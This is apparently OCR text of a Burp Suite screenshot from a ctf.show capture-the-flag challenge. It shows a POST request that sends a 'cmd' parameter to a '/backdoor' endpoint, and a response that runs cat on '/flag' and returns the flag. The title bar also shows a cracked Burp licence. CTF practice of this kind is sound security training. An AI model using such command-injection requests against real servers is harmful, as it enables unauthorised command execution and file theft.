 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://652e1346-51ec-40ea-9628-8b0e3ab6c608.challenge.ctf.show:8080 ?
Request
Raw Params Headers Hex
POST /index.php/index/Index/backdoor HTTP/1.1
Host: 652e1346-51ec-40ea-9628-8b0e3ab6c608.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0)
Gecko/20100101 Firefox/92.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
Origin:
http://652e1346-51ec-40ea-9628-8b0e3ab6c608.challenge.ctf.show:8080
Connection: close
Referer:
http://652e1346-51ec-40ea-9628-8b0e3ab6c608.challenge.ctf.show:8080/inde
x.php/index/Index/backdoor
Cookie:
UM_distinctid=17c12532345179-0ab7842a58c15f-4c3e2778-144000-17c1253
23467ad
Upgrade-Insecure-Requests: 1
cmd=/fl%99ag
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Date: Fri, 24 Sep 2021 12:02:59 GMT
Server: nginx/1.18.0
X-Powered-By: PHP/7.3.22
Content-Length: 87
Connection: close
Try to post CMD arguments<br/>cat
'/flag'ctfshow{d57e0c6e-0ffb-4060-90a1-6792d60cd9bd}
? < + > Type a search term 0 matches
Done
270 bytes | 34 millis